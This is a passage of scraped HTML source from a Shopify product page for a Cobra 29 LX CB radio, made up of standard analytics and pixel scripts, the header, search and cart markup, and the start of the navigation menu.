[{"id":"2283995453","configuration":"{\"accountID\":\"QT25DX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200095549","configuration":"{\"pixelCode\":\"CVAP3GJC77UDHN8J0BSG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1106870589","configuration":"{\"accountID\":\"AdScaleWepPixel\",\"adscaleShopHost\":\"cbradiosupply\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bb7d4e376056952c1b8d587666f0fa80","type":"APP","apiClientId":1807201,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"739639613","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BS33EGPNGE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"368410941","configuration":"{\"pixel_id\":\"263876871783223\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"129990973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Adscale"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CB Radio Supply","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"cbradiosupply.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cbradiosupply.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":159.99,"currencyCode":"USD"},"product":{"title":"CB Radios | Cobra 29 LX CB Radio","vendor":"COBRA","id":"749607092326","untranslatedTitle":"CB Radios | Cobra 29 LX CB Radio","url":"\/products\/cobra-29-lx-cb-radio","type":"Cobra CB Radios"},"id":"16178911641702","image":{"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830"},"sku":"29LX","title":"NEW","untranslatedTitle":"NEW"}],"purchasingCompany":null},},"https://cbradiosupply.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"306741262","storefrontBaseUrl":"https:\/\/cbradiosupply.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":159.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CB Radios | Cobra 29 LX CB Radio\",\"vendor\":\"COBRA\",\"id\":\"749607092326\",\"untranslatedTitle\":\"CB Radios | Cobra 29 LX CB Radio\",\"url\":\"\/products\/cobra-29-lx-cb-radio\",\"type\":\"Cobra CB Radios\"},\"id\":\"16178911641702\",\"image\":{\"src\":\"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830\"},\"sku\":\"29LX\",\"title\":\"NEW\",\"untranslatedTitle\":\"NEW\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":749607092326,"gid":"gid:\/\/shopify\/Product\/749607092326","vendor":"COBRA","type":"Cobra CB Radios","handle":"cobra-29-lx-cb-radio","variants":[{"id":16178911641702,"price":15999,"name":"CB Radios | Cobra 29 LX CB Radio - NEW","public_title":"NEW","sku":"29LX"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":749607092326,"requestId":"1957830e-2337-46c1-b8f0-1aaa930cf9c8-1768916231"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 306741262,
      theme_id: 183201235261,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cbradiosupply.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cbradiosupply.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cbradiosupply.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":306741262,"isMerchantRequest":null,"themeId":183201235261,"themeCityHash":"4099126283908375657","contentLanguage":"en","currency":"USD","eventMetadataId":"9d3a7d3a-50e8-4b64-84fa-92ba52f83bb1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":749607092326,"requestId":"1957830e-2337-46c1-b8f0-1aaa930cf9c8-1768916231","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":16178911641702,"productId":749607092326,"productGid":"gid:\/\/shopify\/Product\/749607092326","name":"CB Radios | Cobra 29 LX CB Radio - NEW","price":"159.99","sku":"29LX","brand":"COBRA","variant":"NEW","category":"Cobra CB Radios","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":16178911641702,"productId":749607092326,"productGid":"gid:\/\/shopify\/Product\/749607092326","name":"CB Radios | Cobra 29 LX CB Radio - NEW","price":"159.99","sku":"29LX","brand":"COBRA","variant":"NEW","category":"Cobra CB Radios","nonInteraction":true,"remote":false,"referer":"https:\/\/cbradiosupply.com\/products\/cobra-29-lx-cb-radio"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cbradiosupply.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://cbradiosupply.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="306741262"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="183201235261"
  data-theme-name="Empire"
  data-theme-version="12.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cbradiosupply.com/api/collect"
></script>
</head>

  <body class="template-product" data-instant-allow-query-string >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K487BSXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="3 3 17 17" fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    


    <a class="skip-to-main" href="#site-main">Skip to content</a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25756037513533__announcement-bar" class="shopify-section shopify-section-group-header-group site-announcement"><script
  type="application/json"
  data-section-id="sections--25756037513533__announcement-bar"
  data-section-type="static-announcement">
</script>









  
    <div
      class="
        announcement-bar
        
      "
      style="
        color: #ffffff;
        background: #0076de;
      "
      data-announcement-bar
    >
      

      
        <div class="announcement-bar-text">
          We will Price match most competitors!!!!
        </div>
      

      <div class="announcement-bar-text-mobile">
        
          We will Price match most competitors!!!!
        
      </div>
    </div>
  


</div><div id="shopify-section-sections--25756037513533__utility-bar" class="shopify-section shopify-section-group-header-group"><style data-shopify>
  .utility-bar {
    background-color: #ffffff;
    border-bottom: 1px solid #dddddd;
  }

  .utility-bar .social-link,
  .utility-bar__menu-link {
    color: #1d1d1d;
  }

  .utility-bar .disclosure__toggle {
    --disclosure-toggle-text-color: #1d1d1d;
    --disclosure-toggle-background-color: #ffffff;
  }

  .utility-bar .disclosure__toggle:hover {
    --disclosure-toggle-text-color: #046e82;
  }

  .utility-bar .social-link:hover,
  .utility-bar__menu-link:hover {
    color: #046e82;
  }

  .utility-bar .disclosure__toggle::after {
    --disclosure-toggle-svg-color: #1d1d1d;
  }

  .utility-bar .disclosure__toggle:hover::after {
    --disclosure-toggle-svg-color: #046e82;
  }
</style>

<script
  type="application/json"
  data-section-type="static-utility-bar"
  data-section-id="sections--25756037513533__utility-bar"
  data-section-data
>
  {
    "settings": {
      "mobile_layout": "below"
    }
  }
</script>





</div><div id="shopify-section-sections--25756037513533__header" class="shopify-section shopify-section-group-header-group site-header-wrapper">


<script
  type="application/json"
  data-section-id="sections--25756037513533__header"
  data-section-type="static-header"
  data-section-data>
  {
    "settings": {
      "sticky_header": true,
      "has_box_shadow": false,
      "live_search": {
        "enable": true,
        "money_format": "${{amount}}",
        "show_mobile_search_bar": true
      }
    }
  }
</script>





<style data-shopify>
  .site-logo {
    max-width: 199px;
  }

  .site-logo-image {
    max-height: 100px;
  }
</style>

<header
  class="site-header site-header-nav--open"
  role="banner"
  data-site-header
>
  <div
    class="
      site-header-main
      
    "
    data-site-header-main
    data-site-header-sticky
    
      data-site-header-mobile-search-bar
    
  >
    <button class="site-header-menu-toggle" data-menu-toggle>
      <div class="site-header-menu-toggle--button" tabindex="-1">
        <span class="toggle-icon--bar toggle-icon--bar-top"></span>
        <span class="toggle-icon--bar toggle-icon--bar-middle"></span>
        <span class="toggle-icon--bar toggle-icon--bar-bottom"></span>
        <span class="visually-hidden">Menu</span>
      </div>
    </button>

    

    <div
      class="
        site-header-main-content
        
      "
    >
      <div class="site-header-logo">
        <a
          class="site-logo"
          href="/">
          
            
            

            

  

  <img
    
      src="//cbradiosupply.com/cdn/shop/files/CB_RADIO_SUPPLY_LOGO-LARGE_265x200_bb0aadfa-768e-43dc-8a38-9fa633b02dc1_264x199.png?v=1634859740"
    
    alt="CB_RADIO_SUPPLY_LOGO-LARGE_265x200_bb0aadfa-768e-43dc-8a38-9fa633b02dc1"

    
      data-rimg
      srcset="//cbradiosupply.com/cdn/shop/files/CB_RADIO_SUPPLY_LOGO-LARGE_265x200_bb0aadfa-768e-43dc-8a38-9fa633b02dc1_264x199.png?v=1634859740 1x"
    

    class="site-logo-image"
    style="
        object-fit:cover;object-position:50.0% 50.0%;
      
"
    
  >




          
        </a>
      </div>

      





<div class="live-search" data-live-search><form
    class="
      live-search-form
      form-fields-inline
      
    "
    action="/search"
    method="get"
    role="search"
    aria-label="Product"
    data-live-search-form
  >
    <div class="form-field no-label"><input
        class="form-field-input live-search-form-field"
        type="text"
        name="q"
        aria-label="Search"
        placeholder="What are you looking for?"
        
        autocomplete="off"
        data-live-search-input
      >
      <button
        class="live-search-takeover-cancel"
        type="button"
        data-live-search-takeover-cancel>
        Cancel
      </button>

      <button
        class="live-search-button"
        type="submit"
        aria-label="Search"
        data-live-search-submit
      >
        <span class="search-icon search-icon--inactive">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="23"
  height="24"
  fill="none"
  viewBox="0 0 23 24"
>
  <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

        </span>
        <span class="search-icon search-icon--active">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg>
        </span>
      </button>
    </div>

    <div class="search-flydown" data-live-search-flydown>
      <div class="search-flydown--placeholder" data-live-search-placeholder>
        <div class="search-flydown--product-items">
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
        </div>
      </div>

      <div
        class="
          search-flydown--results
          
        "
        data-live-search-results
      ></div>

      
    </div>
  </form>
</div>


      
    </div>

    <div class="site-header-right">
      

      <div class="site-header-cart">
        <a class="site-header-cart--button" href="/cart">
          <span
            class="site-header-cart--count "
            data-header-cart-count="">
          </span>
          <span class="site-header-cart-icon site-header-cart-icon--svg">
            
              


            <svg width="25" height="24" viewBox="0 0 25 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.33877H1.33883C1.61048 2.00005 2.00378 2.23945 2.10939 2.81599L2.10937 2.816L2.11046 2.82171L5.01743 18.1859C5.12011 18.7286 5.64325 19.0852 6.18591 18.9826C6.21078 18.9779 6.23526 18.9723 6.25933 18.9658C6.28646 18.968 6.31389 18.9692 6.34159 18.9692H18.8179H18.8181C19.0302 18.9691 19.2141 18.9765 19.4075 18.9842L19.4077 18.9842C19.5113 18.9884 19.6175 18.9926 19.7323 18.9959C20.0255 19.0043 20.3767 19.0061 20.7177 18.9406C21.08 18.871 21.4685 18.7189 21.8028 18.3961C22.1291 18.081 22.3266 17.6772 22.4479 17.2384C22.4569 17.2058 22.4642 17.1729 22.4699 17.1396L23.944 8.46865C24.2528 7.20993 23.2684 5.99987 21.9896 6H21.9894H4.74727L4.07666 2.45562L4.07608 2.4525C3.83133 1.12381 2.76159 8.49962e-05 1.33889 0H1.33883H1ZM5.12568 8L6.8227 16.9692H18.8178H18.8179C19.0686 16.9691 19.3257 16.9793 19.5406 16.9877L19.5413 16.9877C19.633 16.9913 19.7171 16.9947 19.7896 16.9967C20.0684 17.0047 20.2307 16.9976 20.3403 16.9766C20.3841 16.9681 20.4059 16.96 20.4151 16.9556C20.4247 16.9443 20.4639 16.8918 20.5077 16.7487L21.9794 8.09186C21.9842 8.06359 21.9902 8.03555 21.9974 8.0078C21.9941 8.00358 21.9908 8.00108 21.989 8H5.12568ZM20.416 16.9552C20.4195 16.9534 20.4208 16.9524 20.4205 16.9523C20.4204 16.9523 20.4199 16.9525 20.4191 16.953L20.416 16.9552ZM10.8666 22.4326C10.8666 23.2982 10.195 24 9.36658 24C8.53815 24 7.86658 23.2982 7.86658 22.4326C7.86658 21.567 8.53815 20.8653 9.36658 20.8653C10.195 20.8653 10.8666 21.567 10.8666 22.4326ZM18.0048 24C18.8332 24 19.5048 23.2982 19.5048 22.4326C19.5048 21.567 18.8332 20.8653 18.0048 20.8653C17.1763 20.8653 16.5048 21.567 16.5048 22.4326C16.5048 23.2982 17.1763 24 18.0048 24Z" fill="currentColor"/>    </svg>                                                                                                          

             
          </span>
          <span class="visually-hidden">View cart</span>
        </a>
      </div>
    </div>
  </div>

  <div
    class="
      site-navigation-wrapper
      
        site-navigation--has-actions
      
      
    "
    data-site-navigation
    id="site-header-nav"
  >
    <nav
      class="site-navigation"
      aria-label="Main"
    >
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu"
>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-radios"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-radios"
        
      >
        CB Radios
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
